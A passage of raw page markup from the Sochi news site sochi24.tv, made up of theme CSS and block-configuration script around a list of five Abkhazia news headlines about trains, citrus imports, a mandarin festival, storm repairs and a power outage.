(max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
